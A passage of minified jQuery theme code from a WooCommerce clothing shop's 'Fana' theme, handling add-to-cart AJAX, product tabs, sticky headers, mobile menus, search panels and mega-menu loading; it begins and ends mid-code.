.single_variation").html())}),setTimeout(function(){jQuery(document.body).on("reset_data",()=>(a.find(".mobile-infor-wrapper .infor-body .woocommerce-variation-availability").empty(),void a.find(".mobile-infor-wrapper .infor-body").empty().append(a.parent().children(".price").html()).wrapInner("<p class=\"price\"></p>"))),jQuery(document.body).on("woocommerce_gallery_init_zoom",()=>{let a=jQuery(".flex-control-thumbs").find(".flex-active").attr("src");jQuery(".mobile-infor-wrapper img").attr("src",a)}),jQuery(document.body).on("mobile_attribute_open",()=>{a.find(".single_variation_wrap .single_variation").is(":empty")?a.find(".mobile-infor-wrapper .infor-body").empty().append(a.parent().children(".price").html()):a.find(".single_variation_wrap .single_variation .woocommerce-variation-price").is(":empty")?(a.find(".mobile-infor-wrapper .infor-body").empty().append(a.find(".single_variation_wrap .single_variation").html()),a.find(".mobile-infor-wrapper .infor-body .woocommerce-variation-price").empty().append(a.parent().children(".price").html()).wrapInner("<p class=\"price\"></p>")):a.find(".mobile-infor-wrapper .infor-body").empty().append(a.find(".single_variation_wrap .single_variation").html())})},1e3))}_initOpenAttributeMobile(){const a=jQuery("#attribute-open");0===a.length||a.off().on("click",function(){jQuery(this).parent().parent().find("form.cart").addClass("open open-btn-all")})}_initAddToCartClickMobile(){const a=jQuery("#tbay-click-addtocart");0===a.length||a.off().on("click",function(){jQuery(this).parent().parent().find("form.cart").addClass("open open-btn-addtocart")})}_initBuyNowwClickMobile(){const a=jQuery("#tbay-click-buy-now");0===a.length||a.off().on("click",function(){jQuery(this).parent().parent().find("form.cart").addClass("open open-btn-buynow")})}_initCloseAttributeMobile(){let a=jQuery("#mobile-close-infor");0===a.length||a.off().on("click",function(){const a=jQuery(this).parents("form.cart");a.removeClass("open"),a.hasClass("open-btn-all")&&a.removeClass("open-btn-all"),a.hasClass("open-btn-buynow")&&a.removeClass("open-btn-buynow"),a.hasClass("open-btn-addtocart")&&a.removeClass("open-btn-addtocart")})}_initCloseAttributeMobileWrapper(){let a=jQuery("#mobile-close-infor-wrapper");0===a.length||a.off().on("click",function(){const a=jQuery(this).parent().find("form.cart");a.removeClass("open"),a.hasClass("open-btn-all")&&a.removeClass("open-btn-all"),a.hasClass("open-btn-buynow")&&a.removeClass("open-btn-buynow"),a.hasClass("open-btn-addtocart")&&a.removeClass("open-btn-addtocart")})}_initAjaxSingleCart(){var a=this;0<jQuery("#shop-now").length&&!jQuery("#shop-now").hasClass("ajax-single-cart")||jQuery("body").on("click","form.cart .single_add_to_cart_button",function(){if(!(0<jQuery(this).closest("form.cart").find("input[name=\"fana_buy_now\"]").length&&"1"===jQuery(this).closest("form.cart").find("input[name=\"fana_buy_now\"]").val())){var b=!0,c=jQuery(this),d=jQuery(c).parents("form.cart");jQuery("body").trigger("fana_before_click_single_add_to_cart",[d]);let e=jQuery(d).find("input[name=\"fana-enable-addtocart-ajax\"]");if(0>=jQuery(e).length||"1"!==jQuery(e).val())return void(b=!1);else{let e=!!(jQuery(c).hasClass("disabled")||jQuery(c).hasClass("fana-ct-disabled")),f=!e&&jQuery(d).find("input[name=\"data-product_id\"]").val();if(f&&!jQuery(c).hasClass("loading")){let e=jQuery(d).find("input[name=\"data-type\"]").val(),g=jQuery(d).find(".quantity input[name=\"quantity\"]").val(),h=jQuery(d).find("input[name=\"variation_id\"]").length?parseInt(jQuery(d).find("input[name=\"variation_id\"]").val()):0,i={};if("variable"===e&&!h)return b=!1,!1;0<h&&jQuery(d).find(".variations").length&&jQuery(d).find(".variations").find("select").each(function(){i[jQuery(this).attr("name")]=jQuery(this).val()}),b&&a._callAjaxSingleCart(c,f,g,e,h,i)}return!1}}})}_callAjaxSingleCart(a,b,c,d,e,f){var g=jQuery(a).parents("form.cart");if("grouped"!==d){if("undefined"!=typeof fana_settings&&"undefined"!=typeof fana_settings.wc_ajax_url){var h=fana_settings.wc_ajax_url.toString().replace("%%endpoint%%","fana_single_add_to_cart"),i={product_id:b,quantity:c,product_type:d,variation_id:e,variation:f};0<jQuery(g).length&&("simple"===d&&jQuery(g).find(".fana-custom-fields").append("<input type=\"hidden\" name=\"add-to-cart\" value=\""+b+"\" />"),i=jQuery(g).serializeArray(),jQuery(g).find(".fana-custom-fields [name=\"add-to-cart\"]").remove()),jQuery.ajax({url:h,type:"post",dataType:"json",cache:!1,data:i,beforeSend:function(){jQuery(a).removeClass("added fana-added").addClass("loading")},success:function(b){if(!!b.error)jQuery(a).removeClass("loading");else if("undefined"!=typeof b.redirect&&b.redirect)window.location.href=b.redirect;else{var c=b.fragments;c&&(jQuery.each(c,function(a,b){jQuery(a).addClass("updating").replaceWith(b)}),!jQuery(a).hasClass("added")&&jQuery(a).addClass("added fana-added")),jQuery(document.body).trigger("added_to_cart",[b.fragments,b.cart_hash,a]),jQuery("#mobile-close-infor-wrapper").trigger("click")}}})}return!1}}_initAskAQuestionName(){const a=jQuery(".popup-aska-question");0===a.find(".wpforms-product-name").length||a.find(".wpforms-product-name input[type=\"text\"]").val(a.find(".product-info .name").text())}}class ProductTabs{constructor(){"undefined"==typeof fana_settings||this._initProductTabs()}_initProductTabs(){jQuery(".tbay-element-product-tabs.ajax-active").each(function(){var a=jQuery(this);a.find(".product-tabs-title li a").off("click").on("click",function(a){a.preventDefault();var b=jQuery(this),c=b.parent().parent().data("atts"),d=b.data("value"),e=b.attr("data-bs-target");if(b.index(),!jQuery(e).hasClass("active-content")){var f=fana_settings.wc_ajax_url.toString().replace("%%endpoint%%","fana_products_tab_shortcode");jQuery.ajax({url:f,data:{atts:c,value:d,security:fana_settings.wp_productstabnonce},dataType:"json",method:"POST",beforeSend:function(){jQuery(e).parent().addClass("load-ajax")},success:function(a){!0===a.success?(jQuery(e).html(a.data.html),jQuery(e).parent().find(".current").removeClass("current"),jQuery(e).parent().removeClass("load-ajax"),jQuery(e).addClass("active-content"),jQuery(e).addClass("current"),jQuery(document.body).trigger("tbay_carousel_slick"),jQuery(document.body).trigger("tbay_ajax_tabs_products")):console.log("loading html products tab ajax returns wrong data")},error:function(){console.log("ajax error")}})}})})}}class ProductCategoriesTabs{constructor(){"undefined"==typeof fana_settings||this._initProductCategoriesTabs()}_initProductCategoriesTabs(){jQuery(".tbay-element-product-categories-tabs.ajax-active").each(function(){var a=jQuery(this);a.find(".product-categories-tabs-title li a").off("click").on("click",function(a){a.preventDefault();var b=jQuery(this),c=b.parent().parent().data("atts"),d=b.data("value"),e=b.attr("data-bs-target");if(b.index(),!jQuery(e).hasClass("active-content")){jQuery(e).parent().addClass("load-ajax");var f=fana_settings.wc_ajax_url.toString().replace("%%endpoint%%","fana_products_categories_tab_shortcode");jQuery.ajax({url:f,data:{atts:c,value:d,security:fana_settings.wp_productscategoriestabnonce},dataType:"json",method:"POST",success:function(a){!0===a.success?(jQuery(e).html(a.data.html),jQuery(e).parent().find(".current").removeClass("current"),jQuery(e).parent().removeClass("load-ajax"),jQuery(e).addClass("active-content"),jQuery(e).addClass("current"),jQuery(document.body).trigger("tbay_carousel_slick"),jQuery(document.body).trigger("tbay_ajax_tabs_products")):console.log("loading html products categories tab ajax returns wrong data")},error:function(){console.log("ajax error")}})}})})}}class CollapseDescriptionTab{constructor(){fana_settings.collapse_details_tab&&jQuery(window).on("load",()=>{this._intCollapseDescriptionTab()})}_intCollapseDescriptionTab(){const a=jQuery(".single-product .tbay-product-description");if(0<a.length){const b=a.find(".tbay-product-description--content").height(),c=fana_settings.maximum_height_collapse;b>c&&(a.addClass("fix-height").css("max-height",parseInt(c)),a.append(`<div class="tbay-description-toggle tbay-description-toggle__less"><a title="${fana_settings.show_less}" href="javascript:void(0);">${fana_settings.show_less}</a></div>`),a.append(`<div class="tbay-description-toggle tbay-description-toggle__more"><a title="${fana_settings.show_more}" href="javascript:void(0);">${fana_settings.show_more}</a></div>`),jQuery("body").on("click",".tbay-description-toggle__more",()=>{a.removeClass("fix-height").css("max-height","none"),jQuery("body .tbay-description-toggle__more").hide(),jQuery("body .tbay-description-toggle__less").show()}),jQuery("body").on("click",".tbay-description-toggle__less",()=>{a.addClass("fix-height").css("max-height",parseInt(c)),jQuery("body .tbay-description-toggle__less").hide(),jQuery("body .tbay-description-toggle__more").show()}))}}}jQuery(document).ready(()=>{var a=new ProductItem;a._initSwatches(),a._initQuantityMode(),jQuery(document.body).trigger("tawcvs_initialized"),new AjaxCart,new WishList,new Cart,new Checkout,new WooCommon,new QuickView,new StickyBar,new DisplayMode,new ShopProduct,new AjaxFilter,new SingleProduct,new ProductTabs,new ProductCategoriesTabs,new CollapseDescriptionTab}),setTimeout(function(){jQuery(document.body).on("wc_fragments_refreshed wc_fragments_loaded removed_from_cart updated_checkout",function(){var a=new ProductItem;a._initAddButtonQuantity();var b=new Cart;b._init_shipping_free_notification()})},30),jQuery(document).ready(function(){var a=new SingleProduct;a._initFeatureVideo()});var AddButtonQuantity=function(){var a=new ProductItem;a._initAddButtonQuantity()};jQuery(window).on("elementor/frontend/init",function(){elementorFrontend.isEditMode()&&"undefined"!=typeof fana_settings&&Array.isArray(fana_settings.elements_ready.products)&&jQuery.each(fana_settings.elements_ready.products,function(a,b){elementorFrontend.hooks.addAction("frontend/element_ready/tbay-"+b+".default",AddButtonQuantity)})});var AjaxProductTabs=function(){new ProductTabs,new ProductCategoriesTabs};jQuery(window).on("elementor/frontend/init",function(){elementorFrontend.isEditMode()&&"undefined"!=typeof fana_settings&&elementorFrontend.isEditMode()&&Array.isArray(fana_settings.elements_ready.ajax_tabs)&&jQuery.each(fana_settings.elements_ready.ajax_tabs,function(a,b){elementorFrontend.hooks.addAction("frontend/element_ready/tbay-"+b+".default",AjaxProductTabs)})});


--- FILE ---
content_type: text/javascript
request_url: https://aodaipham.com/wp-content/themes/fana/js/functions.min.js?ver=1.0
body_size: 7837
content:
"use strict";class StickyHeader{constructor(){let a=this;this.$tbayHeader=jQuery(".tbay_header-template"),this.$tbayHeaderMain=jQuery(".tbay_header-template .header-main"),this.$tbayHeader.hasClass("main-sticky-header")&&0<this.$tbayHeaderMain.length&&this._initStickyHeader(),jQuery(".search-min-wrapper .btn-search-min").click(this._onClickSeachMin),jQuery(".tbay-search-form .overlay-box").click(this._onClickOverLayBox),this._intSearchOffcanvas;let b=jQuery(".element-sticky-header");0<b.length&&a._initELementStickyheader(b)}_initStickyHeader(){var a=this,b=jQuery(window).width(),c=a.$tbayHeader.outerHeight(),d=a.$tbayHeaderMain.outerHeight(),f=0<jQuery("#wpadminbar").length?jQuery("#wpadminbar").outerHeight():0,g=a.$tbayHeaderMain.offset().top;if(1024<=b)if(0==g||g==f){if(a.$tbayHeader.hasClass("sticky-header"))return;a._stickyHeaderOnDesktop(d,g,f),a.$tbayHeaderMain.addClass("sticky-1"),jQuery(window).scroll(function(){jQuery(this).scrollTop()>c?a.$tbayHeaderMain.addClass("sticky-box"):a.$tbayHeaderMain.removeClass("sticky-box")})}else jQuery(window).scroll(function(){if(a.$tbayHeader.hasClass("main-sticky-header"))if(jQuery(this).scrollTop()>g-f){if(a.$tbayHeader.hasClass("sticky-header"))return;a._stickyHeaderOnDesktop(d,g,f)}else a.$tbayHeaderMain.css("top",0).css("position","relative").removeClass("sticky-header").parent().css("padding-top",0),a.$tbayHeaderMain.prev().css("margin-bottom",0)})}_stickyHeaderOnDesktop(a,b,c){this.$tbayHeaderMain.addClass("sticky-header").css("top",c).css("position","fixed"),0==b||b==c?this.$tbayHeaderMain.parent().css("padding-top",a):this.$tbayHeaderMain.prev().css("margin-bottom",a)}_onClickSeachMin(){jQuery(".tbay-search-form.tbay-search-min form").toggleClass("show"),jQuery(this).toggleClass("active")}_onClickOverLayBox(){jQuery(".search-min-wrapper .btn-search-min").removeClass("active"),jQuery(".tbay-search-form.tbay-search-min form").removeClass("show")}_intSearchOffcanvas(){if(0!==jQuery("#tbay-offcanvas-main").length){jQuery("[data-toggle=\"offcanvas-main-search\"]").off().on("click",function(){jQuery("#wrapper-container").toggleClass("show"),jQuery("#tbay-offcanvas-main").toggleClass("show")});var a=jQuery("#tbay-offcanvas-main, .search");jQuery(window).on("click.Bst",function(b){0!=a.has(b.target).length||a.is(b.target)||(jQuery("#wrapper-container").removeClass("show"),jQuery("#tbay-offcanvas-main").removeClass("show"))})}}_initELementStickyheader(a){var b=a.first();let c=this;var d=!1,f=0,g=0;if(0!==b.parents(".tbay_header-template").length){var h=0<jQuery("#wpadminbar").length?jQuery("#wpadminbar").outerHeight():0,i=b.offset().top-jQuery(window).scrollTop()-h,j=i;b.prevAll().each(function(){g+=jQuery(this).outerHeight()}),a.each(function(){0<jQuery(this).parents(".element-sticky-header").length||(f+=jQuery(this).outerHeight())}),c._initELementStickyheaderContent(i,j,f,g,a,b,h,d),jQuery(window).scroll(function(){d=!0,0===jQuery(window).scrollTop()&&(j=0),c._initELementStickyheaderContent(i,j,f,g,a,b,h,d)})}}_initELementStickyheaderContent(a,b,c,d,f,g,h,i){if(jQuery(window).scrollTop()<d&&i||0===jQuery(window).scrollTop()&&i){if(g.parent().children().first().hasClass("element-sticky-header"))return;g.css("top",""),b===a||0===b?f.last().next().css("padding-top",""):g.prev().css("margin-bottom",""),g.parent().css("padding-top",""),f.each(function(){jQuery(this).removeClass("sticky"),0<jQuery(this).prev(".element-sticky-header").length&&jQuery(this).css("top","")})}else{if(jQuery(window).scrollTop()<d&&!i)return;f.each(function(){if(!(0<jQuery(this).parents(".element-sticky-header").length)&&(jQuery(this).addClass("sticky"),0<jQuery(this).prevAll(".element-sticky-header").length)){let a=0;jQuery(this).prevAll(".element-sticky-header").each(function(){a+=jQuery(this).outerHeight()}),jQuery(this).css("top",a+h)}}),g.css("top",h),b===a||0===b?(g.addClass("sticky"),g.parent().css("padding-top",c)):g.prev().css("margin-bottom",c)}}}const TREE_VIEW_OPTION_MEGA_MENU={animated:300,collapsed:!0,unique:!0,persist:"location"},TREE_VIEW_OPTION_MOBILE_MENU={animated:300,collapsed:!0,unique:!0,hover:!1};class Mobile{constructor(){this._mobileMenu(),this._Select_change_form(),this._topBarDevice(),jQuery(window).scroll(()=>{this._topBarDevice()})}_topBarDevice(){const a=jQuery(window),b=a.scrollTop(),c=0<jQuery("#wpadminbar").length?jQuery("#wpadminbar").outerHeight():0,d=a.scrollTop(),f=jQuery(".topbar-device-mobile");f.toggleClass("active",b<=c),jQuery("#tbay-mobile-menu").toggleClass("offsetop",0==d)}_mobileMenu(){const a=jQuery("#wrapper-container"),b=jQuery("#tbay-mobile-menu");jQuery("[data-toggle=\"offcanvas\"], .btn-offcanvas").click(function(){a.toggleClass("active"),b.toggleClass("active")}),jQuery("#main-mobile-menu .caret").click(function(){jQuery("#main-mobile-menu .dropdown").removeClass("open"),jQuery(event.target).parent().addClass("open")})}_Select_change_form(){jQuery(".topbar-device-mobile > form select").on("change",function(){this.form.submit()})}}class AccountMenu{constructor(){this._slideToggleAccountMenu(".tbay-login"),this._slideToggleAccountMenu(".topbar-mobile"),this._tbayClickNotMyAccountMenu()}_tbayClickNotMyAccountMenu(){const a=jQuery(window),b=jQuery(".tbay-login .dropdown .account-menu,.topbar-mobile .dropdown .account-menu,.tbay-login .dropdown .account-button,.topbar-mobile .dropdown .account-button");a.on("click.Bst",function(a){0!==b.has(a.target).length||b.is(a.target)||jQuery(".tbay-login .dropdown .account-menu, .topbar-mobile .dropdown .account-menu").slideUp(500)})}_slideToggleAccountMenu(a){jQuery(a).find(".dropdown .account-button").click(function(){jQuery(a).find(".dropdown .account-menu").slideToggle(500)})}}class BackToTop{constructor(){this._init()}_init(){const a=jQuery(window),b=jQuery("#back-to-top-mobile"),c=jQuery("#back-to-top"),d=jQuery(".tbay-category-fixed"),f=jQuery(".tbay-to-top");a.scroll(function(){const b=400<a.scrollTop();f.toggleClass("active",b),d.toggleClass("active",b)}),b.add(c).click(()=>{jQuery("html, body").animate({scrollTop:"0px"},0)})}}class FuncCommon{constructor(){this._progressAnimation(),this._createWrapStart(),jQuery(".mod-heading .widget-title > span").wrapStart(),this._tbayActiveAdminBar(),this._tbayResizeMegamenu(),this._initHeaderCoverBG(),this._initCanvasSearch(),this._initTreeviewMenu(),this._categoryMenu(),jQuery(window).scroll(()=>{this._tbayActiveAdminBar()}),jQuery(window).on("resize",()=>{this._tbayResizeMegamenu()}),this._moveFormLogin(),this._moveFormCoupon(),this._moveNoticesLogin(),this._tbayMainContentMinHeight(),this._tbayCompareOpenAddClassBody()}_tbayActiveAdminBar(){const a=jQuery("#wpadminbar");0<a.length&&jQuery("body").addClass("active-admin-bar")}_createWrapStart(){jQuery.fn.wrapStart=function(){return this.each(function(){const a=jQuery(this),b=a.contents().filter(function(){return 3==this.nodeType}).first(),c=b.text().trim(),d=c.split(" ",1).join(" ");b.length&&(b[0].nodeValue=c.slice(d.length),b.before("<b>"+d+"</b>"))})}}_progressAnimation(){jQuery("[data-progress-animation]").each(function(){const a=jQuery(this);a.appear(function(){const b=a.attr("data-appear-animation-delay")?a.attr("data-appear-animation-delay"):1;1<b&&a.css("animation-delay",b+"ms"),setTimeout(function(){a.animate({width:a.attr("data-progress-animation")},800)},b)},{accX:0,accY:-50})})}_tbayResizeMegamenu(){const a=jQuery("body").innerWidth();0<jQuery(".tbay_custom_menu").length&&jQuery(".tbay_custom_menu").hasClass("tbay-vertical-menu")&&(767<a?this._resizeMegaMenuOnDesktop():this._initTreeViewForMegaMenuOnMobile()),0<jQuery(".tbay-megamenu").length&&jQuery(".tbay-megamenu,.tbay-offcanvas-main").hasClass("verticle-menu")&&767<a&&this._resizeMegaMenuVertical()}_resizeMegaMenuVertical(){const a=parseInt(jQuery("#main-container.container").innerWidth()),b=parseInt(jQuery(".verticle-menu").innerWidth());jQuery(".verticle-menu").find(".aligned-fullwidth").children(".dropdown-menu").css({"max-width":a-b,width:a-30})}_resizeMegaMenuOnDesktop(){const a=jQuery("#main-container.container").innerWidth()-jQuery(".tbay-vertical-menu").innerWidth(),b=jQuery("#main-container.container").innerWidth()-30;jQuery(".tbay-vertical-menu").find(".aligned-fullwidth").children(".dropdown-menu").css({"max-width":a,width:b})}_initTreeViewForMegaMenuOnMobile(){"undefined"==typeof jQuery.fn.treeview||jQuery(".tbay-vertical-menu > .widget_nav_menu >.nav > ul").each(function(){jQuery(this).hasClass("treeview")||jQuery(this).treeview(TREE_VIEW_OPTION_MEGA_MENU)})}_moveFormLogin(){0===jQuery(".woocommerce-form-login-toggle").length||jQuery(".woocommerce-form-login-toggle").parent().find(".woocommerce-form-login").insertAfter(jQuery(".woocommerce-form-login-toggle .woocommerce-info"))}_moveNoticesLogin(){0===jQuery(".woocommerce-form-login-toggle").length||jQuery(".woocommerce > .woocommerce-notices-wrapper").insertAfter(jQuery(".woocommerce-form-login-toggle .woocommerce-form-login "))}_moveFormCoupon(){0===jQuery(".woocommerce-form-coupon-toggle").length||jQuery(".woocommerce-form-coupon-toggle").parent().find(".woocommerce-form-coupon").insertAfter(jQuery(".woocommerce-form-coupon-toggle .woocommerce-info"))}_initHeaderCoverBG(){const a=jQuery(".tbay-horizontal .navbar-nav > li,.tbay-horizontal-default .navbar-nav > li, .tbay_header-template .product-recently-viewed-header"),b=jQuery(".tbay-search-form .tbay-search"),c=jQuery(".category-inside .category-inside-title"),d=jQuery(".cart-popup");a.mouseenter(function(){0===jQuery(this).parents("#tbay-header").length||0==jQuery(this).children(".dropdown-menu, ul, .content-view").length||jQuery(".tbay_header-template").addClass("nav-cover-active-1")}).mouseleave(function(){jQuery(this).closest(".dropdown-menu").length||jQuery(".tbay_header-template").removeClass("nav-cover-active-1")}),b.focusin(function(){jQuery(this).closest(".dropdown-menu").length||0<b.parents(".sidebar-canvas-search").length||0===jQuery(this).closest(".tbay_header-template").length||jQuery(".tbay_header-template").addClass("nav-cover-active-2")}).focusout(function(){jQuery(".tbay_header-template").removeClass("nav-cover-active-2")}),d.on("shown.bs.dropdown",function(a){jQuery(a.target).closest(".tbay_header-template").addClass("nav-cover-active-3")}).on("hidden.bs.dropdown",function(a){jQuery(a.target).closest(".tbay_header-template").removeClass("nav-cover-active-3")}),c.parents(".tbay_header-template")&&(jQuery(document.body).on("tbay_category_inside_open",()=>{jQuery(".tbay_header-template").addClass("nav-cover-active-4")}),jQuery(document.body).on("tbay_category_inside_close",()=>{jQuery(".tbay_header-template").removeClass("nav-cover-active-4")}))}_initCanvasSearch(){const a=jQuery("#tbay-search-form-canvas .sidebar-canvas-search .sidebar-content .tbay-search");a.focusin(function(){a.parent().addClass("search_cv_active")}).focusout(function(){a.parent().removeClass("search_cv_active")})}_initTreeviewMenu(){"undefined"==typeof jQuery.fn.treeview||(jQuery("#category-menu").addClass("treeview"),jQuery(".treeview-menu .menu, #category-menu").treeview(TREE_VIEW_OPTION_MEGA_MENU),jQuery("#main-mobile-menu, #main-mobile-menu-xlg").treeview(TREE_VIEW_OPTION_MOBILE_MENU))}_categoryMenu(){jQuery(".category-inside .category-inside-title").click(function(){jQuery(event.target).parents(".category-inside").toggleClass("open");jQuery(event.target).parents(".category-inside").hasClass("setting-open")||(jQuery(event.target).parents(".category-inside").hasClass("open")?jQuery(document.body).trigger("tbay_category_inside_open"):jQuery(document.body).trigger("tbay_category_inside_close"))});const a=jQuery(window);a.on("click.Bst,click touchstart tap",function(a){const b=jQuery(".category-inside .category-inside-title, .category-inside-content");if((jQuery(".category-inside").hasClass("open")||jQuery(".tbay_header-template").hasClass("nav-cover-active-4"))&&0==b.has(a.target).length&&!b.is(a.target)){const a=jQuery(".category-inside");jQuery.each(a,function(a,b){jQuery(b).hasClass("setting-open")||(jQuery(b).removeClass("open"),jQuery(".tbay_header-template").removeClass("nav-cover-active-4"))})}})}_tbayMainContentMinHeight(){if(0!==jQuery("#tbay-header").length){const a=0<jQuery("#tbay-header").length?jQuery("#tbay-header").outerHeight():0,b=0<jQuery("#tbay-footer").length?jQuery("#tbay-footer").outerHeight():0,c=0<jQuery("#wpadminbar").length?jQuery("#wpadminbar").outerHeight():0,d=0<jQuery(".tbay-footer .tbay-copyright").length?jQuery(".tbay-footer .tbay-copyright").css("margin-top").replace("px",""):0,f=jQuery(window).outerHeight();jQuery("#tbay-main-content").css("min-height",f-a-b-c-d)}}_tbayCompareOpenAddClassBody(){jQuery(document.body).on("yith_woocompare_open_popup",()=>{jQuery("body").addClass("overflow-hidden")}),jQuery(document).bind("cbox_closed",()=>{jQuery("body").removeClass("overflow-hidden")})}}class NewsLetter{constructor(){"undefined"==typeof jQuery.fn.modal||this._init()}_init(){let a=jQuery("#popupNewsletterModal .popupnewsletter-close, #popupNewsletterModal .btn-text-close");setTimeout(function(){(""==Cookies.get("newsletter_remove")||"undefined"==typeof Cookies.get("newsletter_remove"))&&jQuery("#popupNewsletterModal").modal("show")},3e3),a.off().on("click",function(a){jQuery(this).parents("#newsletter-popup").slideUp("slow"),Cookies.set("newsletter_remove","hidden",{expires:.1,path:"/"}),a.preventDefault()})}}class Search{constructor(){this._init()}_init(){this._tbaySearchMobile(),this._searchToTop(),this._searchCanvasForm(),jQuery(".button-show-search").click(()=>jQuery(".tbay-search-form").addClass("active")),jQuery(".button-hidden-search").click(()=>jQuery(".tbay-search-form").removeClass("active"))}_tbaySearchMobile(){jQuery("#search-mobile-nav-cover").on("click",function(){jQuery(this).parent().find("form").removeClass("open")})}_searchToTop(){jQuery(".search-totop-wrapper .btn-search-totop").click(function(){jQuery(".search-totop-content").toggleClass("active"),jQuery(this).toggleClass("active")});var a=jQuery(".search-totop-wrapper .btn-search-totop, .search-totop-content");jQuery(window).on("click.Bst",function(b){0!=a.has(b.target).length||a.is(b.target)||(jQuery(".search-totop-wrapper .btn-search-totop").removeClass("active"),jQuery(".search-totop-content").removeClass("active"))})}_searchCanvasForm(){let a=jQuery("#tbay-search-form-canvas");if(0===a.length)return;a.find("button.search-open").click(function(){jQuery(event.target).parents("#tbay-search-form-canvas").toggleClass("open"),jQuery("body").toggleClass("active-search-canvas")});let b=jQuery(window),c=jQuery("#tbay-search-form-canvas .search-open, #tbay-search-form-canvas .sidebar-content");b.on("click.Bst",function(b){a.hasClass("open")&&(0!=c.has(b.target).length||c.is(b.target)||(a.removeClass("open"),jQuery("body").removeClass("active-search-canvas")))}),a.find("button.btn-search-close").click(function(){a.hasClass("open")&&(a.removeClass("open"),jQuery("body").removeClass("active-search-canvas"))})}}class TreeView{constructor(){this._tbayTreeViewMenu()}_tbayTreeViewMenu(){const a=jQuery.fn.treeview,b=jQuery(".tbay-treeview");"undefined"==typeof a||"undefined"==typeof b||b.each(function(){const a=jQuery(this).find("> ul");a.hasClass("treeview")||a.treeview({animated:400,collapsed:!0,unique:!0,persist:"location"})})}}class Section{constructor(){this._tbayMegaMenu(),this._tbayRecentlyView()}_tbayMegaMenu(){const a=jQuery(".elementor-widget-tbay-nav-menu");0===a.length||a.each(function(){const a=jQuery(this).closest(".elementor-top-column"),b=jQuery(this).closest("section");"horizontal"===jQuery(this).find(".tbay-element-nav-menu").data("wrapper").layout&&(!a.hasClass("tbay-column-static")&&a.addClass("tbay-column-static"),!b.hasClass("tbay-section-static")&&b.addClass("tbay-section-static"))})}_tbayRecentlyView(){const a=jQuery(".product-recently-viewed-header");0===a.length||a.each(function(){const a=jQuery(this).closest(".elementor-top-column"),b=jQuery(this).closest("section");"header"===jQuery(this).data("wrapper").layout&&(!a.hasClass("tbay-column-static")&&a.addClass("tbay-column-static"),!a.hasClass("tbay-column-recentlyviewed")&&a.addClass("tbay-column-recentlyviewed"),!b.hasClass("tbay-section-recentlyviewed")&&b.addClass("tbay-section-recentlyviewed"),!b.hasClass("tbay-section-static")&&b.addClass("tbay-section-static"))})}}class Preload{constructor(){this._init()}_init(){const a=jQuery(".js-preloader");a.length&&a.jpreLoader({},function(){a.addClass("preloader-done"),jQuery("body").trigger("preloader-done"),jQuery(window).trigger("resize")}),jQuery(".item-loader").delay(100).fadeOut(400,function(){jQuery("body").removeClass("tbay-body-loading"),jQuery(this).remove()}),jQuery(document.body).hasClass("tb-loader")&&setTimeout(function(){jQuery(document.body).removeClass("tb-loader"),jQuery(".item-loader").fadeOut(250)},300)}}class Accordion{constructor(){this._init()}_init(){const a=jQuery(".single-product");if(!a.length)return;const b=jQuery("#woocommerce-accordion");b.on("shown.bs.collapse",function(){const a=b.find(".collapse.show").prev(".tabs-title");a&&jQuery("html,body").animate({scrollTop:a.offset().top-150},500)})}}class CustomFonts{constructor(){this._init()}_init(){0===jQuery(".list-tbay-custom-fonts-body").length||(jQuery(".code-preview").hide(),jQuery(".show-code").off().on("click",function(a){return jQuery(this).children(".name").toggle(),jQuery(this).children(".code-preview").toggleClass("show"),a.stopPropagation(),!1}),jQuery("#quick-search").keyup(function(){var a=jQuery(this).val().trim().toLowerCase();jQuery(".icon-preview-box").hide().filter(function(){return-1!=jQuery(this).html().trim().toLowerCase().indexOf(a)}).show()}),jQuery(".font-size-changer a").click(function(a){a.preventDefault(),jQuery(".font-size-changer .active").removeClass("active"),jQuery(".icon-preview-box").removeClass("small-icons medium-icons large-icons").addClass(jQuery(this).attr("class")),jQuery(this).addClass("active")}))}}class MenuDropdownsAJAX{constructor(){this._initmenuDropdownsAJAX(jQuery)}_initmenuDropdownsAJAX(){var a=this;jQuery("body").on("mousemove",function(){jQuery(".menu").has(".dropdown-load-ajax").each(function(){var b=jQuery(this);b.hasClass("dropdowns-loading")||b.hasClass("dropdowns-loaded")||!a.isNear(b,50,event)||a.loadDropdowns(b)})})}loadDropdowns(a){var b=this;a.addClass("dropdowns-loading");var c="",d="",f="";"tbay-mobile-menu-navbar"===a.closest("nav").attr("id")?(0<jQuery("#main-mobile-menu-mmenu-wrapper").length&&(f+="_"+jQuery("#main-mobile-menu-mmenu-wrapper").data("id")),c=fana_settings.storage_key+"_megamenu_"+f):c=fana_settings.storage_key+"_megamenu_"+a.closest("nav").data("id"),d=localStorage.getItem(c);var g=!1,h=a.find(".dropdown-load-ajax"),i=[];h.each(function(){i.push(jQuery(this).find(".dropdown-html-placeholder").data("id"))});var d=localStorage.getItem(c);try{g=JSON.parse(d)}catch(a){console.log("cant parse Json",a)}g?(b.renderResults(g,a),"tbay-mobile-menu-navbar"!==a.attr("id")&&a.removeClass("dropdowns-loading").addClass("dropdowns-loaded")):jQuery.ajax({url:fana_settings.ajaxurl,data:{action:"fana_load_html_dropdowns",ids:i,security:fana_settings.wp_megamenunonce},dataType:"json",method:"POST",success:function(d){"success"===d.status?(b.renderResults(d.data,a),localStorage.setItem(c,JSON.stringify(d.data))):console.log("loading html dropdowns returns wrong data - ",d.message)},error:function(){console.log("loading html dropdowns ajax error")}})}renderResults(a,b){var c=this;Object.keys(a).forEach(function(d){c.removeDuplicatedStylesFromHTML(a[d],function(a){let c=a;const f="<li[^>]*><a[^>]*href=[\"]"+window.location.href+"[\"]>.*?</a></li>";let g=a.match(f);if(null!==g){let a=g[0],b=a.match(/(?:class)=(?:["']\W+\s*(?:\w+)\()?["']([^'"]+)['"]/g)[0].split("\"")[1],d=a.replace(b,b+" active");c=c.replace(a,d)}b.find("[data-id=\""+d+"\"]").replaceWith(c),"tbay-mobile-menu-navbar"!==b.attr("id")&&(b.addClass("dropdowns-loaded"),setTimeout(function(){b.removeClass("dropdowns-loading")},1e3))})})}isNear(a,b,c){var d=a.offset().left-b,f=a.offset().top-b,g=d+a.width()+2*b,h=f+a.height()+2*b,i=c.pageX,j=c.pageY;return i>d&&i<g&&j>f&&j<h}removeDuplicatedStylesFromHTML(a,b){if(fana_settings.combined_css)return void b(a);else{let c=a.replace(/<style>.*?<\/style>/gm,"");return void b(c)}}}class MenuClickAJAX{constructor(){"undefined"==typeof fana_settings||this._initmenuClickAJAX()}_initmenuClickAJAX(){jQuery(".element-menu-ajax.ajax-active").each(function(){var a=jQuery(this);a.find(".menu-click").off("click").on("click",function(a){a.preventDefault();var 